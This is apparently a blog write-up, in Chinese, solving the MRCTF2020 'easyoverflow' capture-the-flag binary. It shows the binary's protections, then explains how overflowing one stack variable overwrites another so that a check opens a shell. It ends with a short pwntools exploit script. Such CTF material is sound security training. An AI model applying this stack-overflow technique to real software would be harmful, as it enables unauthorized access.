mrctf2020_easyoverflow
- 控制栈上参数
- 程序控制流
1
2
3
4
5
6
7
bamuwe@qianenzhao:~$ checksec mrctf2020_easyoverflow
[*] '/home/bamuwe/mrctf2020_easyoverflow'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled

保护全开,考虑利用程序自身的代码
程序中存在后门,理解程序流
关键在于


check函数中,只要a1(v5) == fake_flag就可以得到shell通过ida可知

v5在栈上的位置和fake_flag的内容构造
payload通过填充v4的空间溢出到v5进而控制v5变量的内容
1
2
3
4
5
6
from pwn import *
io = process('./mrctf2020_easyoverflow')
#io = gdb.debug('./mrctf2020_easyoverflow')
payload = b'A'*48+b'n0t_r3@11y_f1@g\x00'
io.sendline(payload)
io.interactive()
This post is licensed under CC BY 4.0 by the author.